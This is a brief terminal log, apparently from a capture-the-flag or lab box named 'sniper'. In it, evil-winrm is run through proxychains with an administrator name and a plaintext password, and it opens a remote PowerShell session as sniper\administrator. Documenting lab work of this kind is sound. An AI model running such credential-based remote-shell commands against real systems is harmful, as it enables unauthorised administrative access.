 root@Kali:/opt/evil-winrm# proxychains ruby evil-winrm.rb -u administrator -p 'butterfly!#1' -i 127.0.0.1
ProxyChains-3.1 (http://proxychains.sf.net)
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
|R-chain|-<>-127.0.0.1:1080-<><>-127.0.0.1:5985-<--timeout
|R-chain|-<>-127.0.0.1:1080-<><>-127.0.0.1:5985-<--timeout
|R-chain|-<>-127.0.0.1:1080-<><>-127.0.0.1:5985-<><>-OK
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
sniper\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>